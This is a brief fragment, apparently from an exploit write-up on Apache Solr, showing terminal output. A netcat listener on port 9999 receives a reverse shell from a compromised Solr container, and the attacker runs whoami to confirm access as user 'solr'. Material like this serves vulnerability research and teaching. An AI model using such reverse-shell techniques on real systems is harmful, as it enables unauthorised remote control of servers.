 [root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
solr@8762fbd563d6:/opt/solr/server$ whoami
whoami
solr
solr@8762fbd563d6:/opt/solr/server$
PeiQi文库